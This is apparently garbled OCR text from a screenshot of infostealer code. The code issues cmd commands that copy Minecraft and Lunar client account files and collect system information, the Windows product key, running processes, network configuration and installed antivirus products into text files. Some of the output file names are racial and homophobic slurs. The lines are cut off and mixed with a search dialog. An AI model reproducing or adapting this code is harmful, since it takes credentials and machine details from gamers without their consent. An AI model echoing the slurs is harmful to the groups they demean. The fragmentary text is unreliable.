 Line("cd %u
Line("copy
Line("cd %u
Line("copy
Line("cd %u
Line("copy
();
();
;
aming\\Minecraft\\riseniggers.txt");
+ "\\Gaming\\Minecraft\\launcherconfig");
game/");
"\\Gaming\\Minecraft\\lunarfaggot.json");
Find what:
productkey.txt
Look in:
Document
+ Find options
Find Next
true;
true;
Line("cd  %appdata%\\" + str + "\\SystemInfo");
Line("systeminfo >> SystemInformation.txt");
Line("wmic path softwareLicensingService get OA3xOriginalProductKey >> productkey.txt");
Line("tasklist >> tasklist.txt");
Line("ipconfig/all >> ips.txt");
Line("WMIC /Node:localhost /Namespace:\\\\root\\SecurityCenter2 Path AntiVirusProduct Get
();
();
true;